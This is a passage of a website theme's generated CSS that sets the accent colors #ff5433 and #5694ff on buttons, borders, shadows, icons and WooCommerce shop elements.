.single .post-area .content-inner > .post-tags a:before, 
.auto_meta_overlaid_spaced .post.quote .n-post-bg:after, 
.auto_meta_overlaid_spaced .post.link .n-post-bg:after,
.post-area.featured_img_left .posts-container .article-content-wrap .video-play-button, 
.post-area.featured_img_left .post .quote-inner:before, 
.post-area.featured_img_left .link-inner:before,
.nectar-recent-posts-single_featured.multiple_featured .controls li:after,
.nectar-recent-posts-single_featured.multiple_featured .controls .active:before, 
.nectar-fancy-box[data-color="accent-color"]:not([data-style="default"]) .box-bg:after, 
body.material[data-button-style^="rounded"] .nectar-button.see-through.accent-color[data-color-override="false"] i, 
body.material .nectar-video-box[data-color="default-accent-color"] .nectar_video_lightbox:before,
.nectar_team_member_overlay .team_member_details .bio-inner .mobile-close:before, 
.nectar_team_member_overlay .team_member_details .bio-inner .mobile-close:after, 
.fancybox-navigation button:hover:before, 
ul.products li.minimal.product span.onsale, 
.span_12.dark .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:after,
.woocommerce-page button.single_add_to_cart_button,
.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li a:after, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce #order_review #payment #place_order, 
.woocommerce .span_4 input[type="submit"].checkout-button,
.woocommerce .material.product .add_to_cart_button,
body nav.woocommerce-pagination span.page-numbers.current, 
.woocommerce span.onsale .nectar-quick-view-box .onsale, 
.nectar-quick-view-box .onsale, 
.woocommerce-page .nectar-quick-view-box .onsale, 
.nectar-quick-view-box .cart .quantity input.plus:hover, 
.nectar-quick-view-box .cart .quantity input.minus:hover, 
.woocommerce .cart .quantity input.plus:hover, 
.woocommerce .cart .quantity input.minus:hover, 
body .nectar-quick-view-box .single_add_to_cart_button, 
.woocommerce .classic .add_to_cart_button,
.woocommerce .classic .product-add-to-cart a.button, 
button[type=submit]:hover, 
button[type=submit]:focus,
body[data-form-submit="see-through"] input[type=submit]:hover, 
body[data-form-submit="see-through"] button[type=submit]:hover, 
body[data-form-submit="see-through"] .container-wrap .span_12.light input[type=submit]:hover, 
body[data-form-submit="see-through"] .container-wrap .span_12.light button[type=submit]:hover, 
body[data-form-submit="see-through"] .woocommerce #order_review #payment #place_order:hover,
.text_on_hover.product .nectar_quick_view, 
body.original .bypostauthor .comment-body:before, 
.widget_layered_nav ul.yith-wcan-label li a:hover, 
.widget_layered_nav ul.yith-wcan-label .chosen a, 
.nectar-next-section-wrap.bounce a:before,
body .nectar-button.see-through-2[data-hover-color-override="false"]:hover  
{
	background-color:#ff5433!important;
}
.tabbed > ul li .active-tab, 	
.material input[type=text]:focus, 
.material textarea:focus, 
.material input[type=email]:focus, 
.material input[type=search]:focus, 
.material input[type=password]:focus, 
.material input[type=tel]:focus, 
.material input[type=url]:focus, 
.material input[type=date]:focus, 
.row .col .wp-caption .wp-caption-text, 
.material.woocommerce-page input#coupon_code:focus, 
.material #search-outer #search input[type="text"],
#header-outer[data-lhe="animated_underline"] #top nav > ul > li > a:after, 
div[data-style="minimal"] .toggle.default.open i, 
div[data-style="minimal"] .toggle.default:hover i, 
div[data-style="minimal"] .toggle.accent-color.open i, 
div[data-style="minimal"] .toggle.accent-color:hover i,
body[data-form-style="minimal"] input[type=text]:focus, 
body[data-form-style="minimal"].woocommerce-cart table.cart .actions .coupon .input-text:focus,
body[data-form-style="minimal"] textarea:focus, 
body[data-form-style="minimal"] input[type=email]:focus, 
body[data-form-style="minimal"] input[type=search]:focus, 
body[data-form-style="minimal"] input[type=password]:focus, 
body[data-form-style="minimal"] input[type=tel]:focus, 
body[data-form-style="minimal"] input[type=url]:focus, 
body[data-form-style="minimal"] input[type=date]:focus,
.single #single-meta div a:hover,
.single #single-meta div a:focus,
.single .fullscreen-blog-header #single-below-header > span a:hover,
.blog-title #single-meta .nectar-social.hover > div a:hover {
	border-color:#ff5433;
}


body[data-form-style="minimal"] label:after, 
body .recent_projects_widget a:hover img, 
.recent_projects_widget a:hover img, 
#sidebar #flickr a:hover img, 
body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,
#footer-outer #flickr a:hover img,  
#featured article .post-title a:hover, 
body #featured article .post-title a:hover, 
div.wpcf7-validation-errors, 
.select2-container .select2-choice:hover, 
.select2-dropdown-open .select2-choice, 
body:not(.original) .bypostauthor img.avatar, 
.material blockquote::before,
blockquote.wp-block-quote:before,
#header-outer:not(.transparent) #top nav > ul > .button_bordered > a:hover:before, 
.single #project-meta ul li:not(.meta-share-count):hover a, 
.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose, 
body[data-button-style="rounded"] #pagination > a:hover, 
body[data-form-submit="see-through"] input[type=submit], 
body[data-form-submit="see-through"] button[type=submit], 
.nectar_icon_wrap[data-style="border-basic"][data-color="accent-color"] .nectar_icon, 
.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon,
.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"][data-draw="true"]:hover .nectar_icon, 
.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] .play:before,
.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] .play:after, 
#header-secondary-outer[data-lhe="animated_underline"] nav > .sf-menu >li >a:after, 
body.material .nectar-button.see-through.accent-color[data-color-override="false"], 
.woocommerce-page.material .widget_price_filter .ui-slider .ui-slider-handle,
body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn),
.woocommerce-account[data-form-submit="see-through"] .woocommerce-form-login button.button,
.woocommerce-account[data-form-submit="see-through"] .woocommerce-form-register button.button,
body[data-form-submit="see-through"] .woocommerce #order_review #payment #place_order,
.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .flickity-slider .thumb.is-nav-selected img,
.single-product:not(.mobile) .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb a.active img,
.gallery a:hover img {
	border-color:#ff5433!important;
}
.nectar_icon_wrap .svg-icon-holder[data-color="accent-color"] svg path { 
	stroke:#ff5433!important; 
}
	
body.material[data-button-style^="rounded"] .nectar-button.see-through.accent-color[data-color-override="false"] i:after { 
	box-shadow: #ff5433 0px 8px 15px; opacity: 0.24; 
}

.nectar-fancy-box[data-style="color_box_hover"][data-color="accent-color"]:hover:before { 
	box-shadow: 0 30px 90px #ff5433; 
} 

.nectar-fancy-box[data-style="hover_desc"][data-color="accent-color"]:before {
  background: linear-gradient(to bottom, rgba(0,0,0,0), #ff5433 100%);
}

#footer-outer[data-link-hover="underline"][data-custom-color="false"] ul:not([class*="nectar_blog_posts"]) a:not(.tag-cloud-link):not(.nectar-button),
#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button) {
  background-image: linear-gradient(to right, #ff5433 0%, #ff5433 100%);
}

.woocommerce.material .widget_price_filter .ui-slider .ui-slider-handle:before, 
.material.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:before {
	box-shadow: 0 0 0 10px #ff5433 inset;
}
.woocommerce.material .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active:before, 
.material.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active:before {
	box-shadow: 0 0 0 2px #ff5433 inset;
}

.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:before {
  box-shadow: 0px 15px 28px #ff5433; opacity: 0.3; 
}  

.tabbed[data-style="minimal_flexible"][data-color-scheme="accent-color"] .wpb_tabs_nav > li a:before {
  box-shadow: 0px 8px 22px #ff5433;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color li.chosen a {
	box-shadow: 0 0 0 2px #ff5433, inset 0 0 0 3px #fff;
}
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color li a:hover {
	box-shadow: 0 0 0 2px #ff5433, 0px 8px 20px rgba(0,0,0,0.2), inset 0 0 0 3px #fff;
}

.nectar-leaflet-map[data-nectar-marker-color="accent-color"] .nectar-leaflet-pin { 
	border: 10px solid #ff5433; 
}

.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control {
  background-image: linear-gradient(to right, #ff5433 0%, #ff5433 100%); 
}

#search-results .result .title a {
  background-image: linear-gradient(to right, #ff5433 0%, #ff5433 100%); 
}
.tabbed[data-style*="material"][data-color-scheme="accent-color"] ul li .active-tab:after { 
	box-shadow: 0px 18px 50px  #ff5433; 
}

.container-wrap .bottom_controls #portfolio-nav ul:first-child  li#all-items a:hover i { 
	box-shadow: -.6em 0 #ff5433, 
  -.6em .6em #ff5433, 
  .6em 0 #ff5433, 
  .6em -.6em #ff5433, 
  0 -.6em #ff5433, 
  -.6em -.6em #ff5433, 
  0 .6em #ff5433, 
  .6em .6em #ff5433;  
}

@media only screen and (max-width: 768px) {
	.woocommerce-page table.cart a.remove {
		background-color:#ff5433!important;
	}
}

#fp-nav:not(.light-controls).tooltip_alt ul li a.active span, 
#fp-nav.tooltip_alt ul li a.active span { 
	box-shadow: inset 0 0 0 2px #ff5433; 
	-webkit-box-shadow: inset 0 0 0 2px #ff5433; 
}

.default-loading-icon:before { 
	border-top-color:#ff5433!important; 
}

#header-outer a.cart-contents span:before, 
#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner:after { 
	border-color: transparent #ff5433!important; 
}

body .col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border, 
body #sidebar .widget:hover .circle-border, 
body .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after, 
body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after, 
.portfolio-items[data-ps="6"] .bg-overlay, 
.portfolio-items[data-ps="6"].no-masonry .bg-overlay,
.nectar_team_member_close .inner, 
.nectar_team_member_overlay .team_member_details .bio-inner .mobile-close { 
	border-color:#ff5433; 
}

.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle,
.nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button svg circle.time { 
	stroke: #ff5433; 
}

.im-icon-wrap[data-color="accent-color"] path {
		 fill: #ff5433;
}

@media only screen and (min-width : 1px) and (max-width : 1000px) {
		body #featured article .post-title > a { background-color:#ff5433; }
		body #featured article .post-title > a { border-color:#ff5433; }
	}#header-outer .widget_shopping_cart .cart_list li a.remove,  
		.original #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,
		.stock.out-of-stock,
		#header-outer #top nav > ul > .button_bordered_2 > a:hover,
		#header-outer[data-lhe="default"] #top nav > ul > .button_bordered_2 > a:hover,
		#header-outer[data-lhe="default"] #top nav .sf-menu .button_bordered_2.current-menu-item > a {
				color: #5694ff!important;
		}
		
		#top nav > ul > .button_solid_color_2 > a:before, 
		#header-outer.transparent #top nav > ul > .button_solid_color_2 > a:before, 
		body[data-slide-out-widget-area-style="slide-out-from-right"]:not([data-header-color="custom"]).material .slide_out_area_close:before,
		#header-outer .widget_shopping_cart a.button, 
		.woocommerce ul.products li.product .onsale, 
		.woocommerce-page ul.products li.product .onsale, 
		.woocommerce span.onsale, 
		.woocommerce-page span.onsale {
				background-color: #5694ff;
		}
		
		#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, 
		#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, 
		#header-outer:not(.transparent) #top nav > ul > .button_bordered_2 > a:hover:before {
			border-color: #5694ff;
		}
	
	
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3,
		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 h4,
		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 .interval,
		body.material .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, 
		body.material .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) .active-tab, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a:not(.active-tab):hover,
		.testimonial_slider[data-rating-color="extra-color-1"] .star-rating .filled:before,
		.icon-3x[class^="icon-"].extra-color-1:not(.alt-style), 
		.icon-tiny[class^="icon-"].extra-color-1, 
		.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style), 
		body .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,
		.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered, 
		.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered, 
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered, 
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered,
		div[data-style="minimal"] .toggle.extra-color-1:hover h3 a, 
		div[data-style="minimal"] .toggle.extra-color-1.open h3 a, 
		div[data-style="minimal_small"] .toggle.extra-color-1 > h3 a:hover, 
		div[data-style="minimal_small"] .toggle.extra-color-1.open > h3 a {
			color: #5694ff;
		}
		
		
		.nectar-milestone .number.extra-color-1, span.extra-color-1,
		.team-member .social.extra-color-1 li a, 
		body [class^="icon-"].icon-default-style.extra-color-1, 
		body [class^="icon-"].icon-default-style[data-color="extra-color-1"], 
		.team-member .extra-color-1:hover, 
		.svg-icon-holder[data-color="extra-color-1"], 
		.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-1"] .list-icon-holder[data-icon_type="numerical"] span, 
		.nectar-icon-list[data-icon-color="extra-color-1"][data-icon-style="border"] .content h4,
		 .nectar_icon_wrap[data-color="extra-color-1"] i, 
		 body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section .active, 
		 body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a:hover, 
		 body.material .nectar-button.see-through.extra-color-1[data-color-override="false"], 
		 .nectar_single_testimonial[data-color="extra-color-1"] p .open-quote, 
		 .nectar-icon-list[data-icon-color="extra-color-1"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"],
		 .no-highlight.extra-color-1 h3 {
			color: #5694ff!important;
		}
		

		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1:before,
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3 .highlight-reason,
		.tabbed[data-color-scheme="extra-color-1"][data-style="default"] li:not(.cta-button) .active-tab,
		.tabbed[data-style="vertical_modern"][data-color-scheme="extra-color-1"] .wpb_tabs_nav li .active-tab,
		body .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"] > ul li:not(.cta-button) a:after,
		.tabbed[data-color-scheme="extra-color-1"][data-style="minimal_alt"] .magic-line, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul:after, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li .active-tab,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] .flickity-page-dots .dot.is-selected:before,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote.is-selected p,
		.nectar-button.nectar_video_lightbox[data-color="default-extra-color-1"], 
		.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-1"]:hover,
		body [class^="icon-"].icon-3x.alt-style.extra-color-1, 
		body [class*=" icon-"].icon-3x.alt-style.extra-color-1,
		.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),
		.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered, 
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-1"] .nectar_icon:after,
    .nectar-cta[data-color="extra-color-1"]:not([data-style="material"]) .link_wrap,
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style).hovered, 
		body .col:not(.post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,
    .nectar-flickity[data-controls*="arrows_overlaid"][data-control-color="extra-color-1"] .flickity-prev-next-button:hover:before,
    .nectar-flickity[data-controls="default"][data-control-color="extra-color-1"] .flickity-page-dots .dot:before,
    .nectar-flickity[data-controls="touch_total"][data-control-color="extra-color-1"] .visualized-total span,
    .nectar-post-grid-wrap[data-load-more-color="extra-color-1"] .load-more:hover,
		[class*=" icon-"].extra-color-1.icon-normal,
		div[data-style="minimal"] .toggle.extra-color-1.open i:after, 
		div[data-style="minimal"] .toggle.extra-color-1:hover i:after, 
		div[data-style="minimal"] .toggle.open.extra-color-1 i:before, 
		div[data-style="minimal"] .toggle.extra-color-1:hover i:before, 
		div[data-style="minimal_small"] .toggle.extra-color-1 > h3:after,
		.toggle.open.extra-color-1 h3 a {
			background-color: #5694ff;
		}
		
		.nectar-button.regular-button.extra-color-1, 
		.nectar-button.tilt.extra-color-1,
		body .swiper-slide .button.transparent_2 .extra-color-1:hover,
		#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),
		.portfolio-filters-inline[data-color-scheme="extra-color-1"], 
    .portfolio-filters[data-color-scheme="extra-color-1"] #sort-portfolio, 
    .portfolio-filters[data-color-scheme="extra-color-1"] a,
		.nectar-fancy-box[data-color="extra-color-1"]:after, 
		.divider-small-border[data-color="extra-color-1"],
		.divider-border[data-color="extra-color-1"], 
		.nectar-animated-title[data-color="extra-color-1"] .nectar-animated-title-inner:after, 
		.nectar-video-box[data-color="extra-color-1"] .nectar_video_lightbox,  
		body .nectar-video-box[data-color="extra-color-1"][data-hover="zoom_button"] .nectar_video_lightbox:after, 
		.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-1"] .nectar_hotspot, 
		.portfolio-filters-inline[data-color-scheme="extra-color-1-underline"] a:after, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon:hover, 
		.nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot .middle-dot, 
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-1"] .animated-dot .middle-dot, 
		.nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot div[class*="signal"], 
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-1"] .animated-dot div[class*="signal"], 
		.nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"]:not([data-style="small"]) .play > .inner-wrap:before,
		.nectar-hor-list-item[data-color="extra-color-1"]:before, 
		.nectar-fancy-box[data-color="extra-color-1"]:not([data-style="default"]) .box-bg:after, 
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-1[data-color-override="false"] i,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-1"] li:after, 
		body.material .nectar-video-box[data-color="extra-color-1"] .nectar_video_lightbox:before,
		.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-1"] .nectar_icon:before,
		.extra-color-1.icon-normal, 
		.bar_graph li .extra-color-1,
		.nectar-progress-bar .extra-color-1, 
		.swiper-slide .button.solid_color .extra-color-1, 
		.swiper-slide .button.solid_color_2 .extra-color-1,
		.pricing-column.highlight.extra-color-1 h3
		{
			background-color: #5694ff!important;
		}
		
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-1"] .nectar-leaflet-pin { 
			border: 10px solid #5694ff; 
		}
		
		.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-1"] svg path { 
			stroke:#5694ff!important; 
		}
		
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-1[data-color-override="false"] i:after { 
			box-shadow: #5694ff 0px 8px 15px; opacity: 0.24; 
		}
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-1"] .nectar_icon:before {
      box-shadow: 0px 15px 28px #5694ff; opacity: 0.3; 
    }   
    
    .tabbed[data-style="minimal_flexible"][data-color-scheme="extra-color-1"] .wpb_tabs_nav > li a:before {
      box-shadow: 0px 8px 22px #5694ff;
    } 
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li .active-tab:after { 
			 box-shadow: 0px 18px 50px  #5694ff; 
		 }
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-1"]:hover:before { 
			box-shadow: 0 30px 90px #5694ff; 
		} 
    .nectar-fancy-box[data-style="hover_desc"][data-color="extra-color-1"]:before {
      background: linear-gradient(to bottom, rgba(0,0,0,0), #5694ff 100%);
    }
		
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-1.hovered .circle-border, 
		body #sidebar .widget:hover .extra-color-1 .circle-border, 
		body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,
		body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after, 
		div[data-style="minimal"] .toggle.open.extra-color-1 i, div[data-style="minimal"] .toggle.extra-color-1:hover i,
		.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-1"] .nectar_icon, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"][data-draw="true"]:hover .nectar_icon,
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] .play:before, 
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] .play:after,
		.tabbed[data-color-scheme="extra-color-1"][data-style="default"] li:not(.cta-button) .active-tab { 
			border-color:#5694ff; 
		}
		
		body.material .nectar-button.see-through.extra-color-1[data-color-override="false"] { 
			border-color:#5694ff!important; 
		}
		
		
		.im-icon-wrap[data-color="extra-color-1"] path {
				 fill: #5694ff;
		}
		
		
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3,
		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 h4,
		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 .interval,
		body.material .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, 
		body.material .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) .active-tab, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a:not(.active-tab):hover,
		.testimonial_slider[data-rating-color="extra-color-2"] .star-rating .filled:before,
		.icon-3x[class^="icon-"].extra-color-2:not(.alt-style), 
		.icon-tiny[class^="icon-"].extra-color-2, 
		.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style), 
		body .icon-3x[class*=" icon-"].extra-color-2:not(.alt-style) .circle-border,
		.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered, 
		.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered, 
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered, 
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered,
		div[data-style="minimal"] .toggle.extra-color-2:hover h3 a, 
		div[data-style="minimal"] .toggle.extra-color-2.open h3 a, 
		div[data-style="minimal_small"] .toggle.extra-color-2 > h3 a:hover, 
		div[data-style="minimal_small"] .toggle.extra-color-2.open > h3 a {
			color: #5694ff;
		}
		
		
		.nectar-milestone .number.extra-color-2, span.extra-color-2,
		.team-member .social.extra-color-2 li a, 
		body [class^="icon-"].icon-default-style.extra-color-2, 
		body [class^="icon-"].icon-default-style[data-color="extra-color-2"], 
		.team-member .extra-color-2:hover, 
		.svg-icon-holder[data-color="extra-color-2"], 
		.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-2"] .list-icon-holder[data-icon_type="numerical"] span, 
		.nectar-icon-list[data-icon-color="extra-color-2"][data-icon-style="border"] .content h4,
		 .nectar_icon_wrap[data-color="extra-color-2"] i, 
		 body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section .active, 
		 body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a:hover, 
		 body.material .nectar-button.see-through.extra-color-2[data-color-override="false"], 
		 .nectar_single_testimonial[data-color="extra-color-2"] p .open-quote, 
		 .nectar-icon-list[data-icon-color="extra-color-2"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"],
		 .no-highlight.extra-color-2 h3 {
			color: #5694ff!important;
		}
		

		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2:before,
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3 .highlight-reason,
		.tabbed[data-color-scheme="extra-color-2"][data-style="default"] li:not(.cta-button) .active-tab,
		.tabbed[data-style="vertical_modern"][data-color-scheme="extra-color-2"] .wpb_tabs_nav li .active-tab,
		body .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"] > ul li:not(.cta-button) a:after,
		.tabbed[data-color-scheme="extra-color-2"][data-style="minimal_alt"] .magic-line, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul:after, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li .active-tab,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] .flickity-page-dots .dot.is-selected:before,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote.is-selected p,
		.nectar-button.nectar_video_lightbox[data-color="default-extra-color-2"], 
		.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-2"]:hover,
		body [class^="icon-"].icon-3x.alt-style.extra-color-2, 
		body [class*=" icon-"].icon-3x.alt-style.extra-color-2,
		.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),
		.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered, 
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-2"] .nectar_icon:after,
    .nectar-cta[data-color="extra-color-2"]:not([data-style="material"]) .link_wrap,
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered, 
		body .col:not(.post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,
    .nectar-flickity[data-controls*="arrows_overlaid"][data-control-color="extra-color-2"] .flickity-prev-next-button:hover:before,
    .nectar-flickity[data-controls="default"][data-control-color="extra-color-2"] .flickity-page-dots .dot:before,
    .nectar-flickity[data-controls="touch_total"][data-control-color="extra-color-2"] .visualized-total span,
    .nectar-post-grid-wrap[data-load-more-color="extra-color-2"] .load-more:hover,
		[class*=" icon-"].extra-color-2.icon-normal,
		div[data-style="minimal"] .toggle.extra-color-2.open i:after, 
		div[data-style="minimal"] .toggle.extra-color-2:hover i:after, 
		div[data-style="minimal"] .toggle.open.extra-color-2 i:before, 
		div[data-style="minimal"] .toggle.extra-color-2:hover i:before, 
		div[data-style="minimal_small"] .toggle.extra-color-2 > h3:after,
		.toggle.open.extra-color-2 h3 a {
			background-color: #5694ff;
		}
		
		.nectar-button.regular-button.extra-color-2, 
		.nectar-button.tilt.extra-color-2,
		body .swiper-slide .button.transparent_2 .extra-color-2:hover,
		#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),
		.portfolio-filters-inline[data-color-scheme="extra-color-2"], 
    .portfolio-filters[data-color-scheme="extra-color-2"] #sort-portfolio, 
    .portfolio-filters[data-color-scheme="extra-color-2"] a,
		.nectar-fancy-box[data-color="extra-color-2"]:after, 
		.divider-small-border[data-color="extra-color-2"],
		.divider-border[data-color="extra-color-2"], 
		.nectar-animated-title[data-color="extra-color-2"] .nectar-animated-title-inner:after, 
		.nectar-video-box[data-color="extra-color-2"] .nectar_video_lightbox,  
		body .nectar-video-box[data-color="extra-color-2"][data-hover="zoom_button"] .nectar_video_lightbox:after, 
		.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-2"] .nectar_hotspot, 
		.portfolio-filters-inline[data-color-scheme="extra-color-2-underline"] a:after, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon:hover, 
		.nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot .middle-dot, 
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-2"] .animated-dot .middle-dot, 
		.nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot div[class*="signal"], 
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-2"] .animated-dot div[class*="signal"], 
		.nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"]:not([data-style="small"]) .play > .inner-wrap:before,
		.nectar-hor-list-item[data-color="extra-color-2"]:before, 
		.nectar-fancy-box[data-color="extra-color-2"]:not([data-style="default"]) .box-bg:after, 
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-2[data-color-override="false"] i,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-2"] li:after, 
		body.material .nectar-video-box[data-color="extra-color-2"] .nectar_video_lightbox:before,
		.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-2"] .nectar_icon:before,
		.extra-color-2.icon-normal, 
		.bar_graph li .extra-color-2,
		.nectar-progress-bar .extra-color-2, 
		.swiper-slide .button.solid_color .extra-color-2, 
		.swiper-slide .button.solid_color_2 .extra-color-2,
		.pricing-column.highlight.extra-color-2 h3
		{
			background-color: #5694ff!important;
		}
		
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-2"] .nectar-leaflet-pin { 
			border: 10px solid #5694ff; 
		}
		
		.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-2"] svg path { 
			stroke:#5694ff!important; 
		}
		
